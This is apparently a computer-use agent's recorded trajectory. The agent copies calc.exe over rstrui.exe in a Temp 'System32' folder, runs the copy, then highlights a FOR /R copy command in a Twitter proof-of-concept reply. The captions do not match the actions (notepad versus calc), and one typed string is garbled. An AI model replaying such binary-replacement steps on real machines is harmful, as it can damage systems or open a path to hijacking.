
- Overwrite Temp's System32\rstrui.exe with notepad.exe, answering Yes, and run that copy
{"action": "type", "text": "System32\\r"}

{"action": "type", "text": "strui.ee"}

{"action": "type", "text": "copy C:\\Windows\\System32\\calc.exe System32\\rstrui.exe"}

{"action": "type", "text": "Yes"}

{"action": "type", "text": "System32\\rstrui.exe"}

{"action": "mouse_move", "coordinate": [526, 367]}

{"action": "mouse_move", "coordinate": [336, 429]}

- Scroll the Twitter thread to the POC reply and highlight its FOR /R copy command
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [829, 481]}

{"action": "mouse_move", "coordinate": [556, 393]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [313, 302]}

{"action": "left_click_drag", "start_coordinate": [297, 288], "coordinate": [514, 289]}

{"action": "left_click_drag", "start_coordinate": [510, 289], "coordinate": [902, 398]}
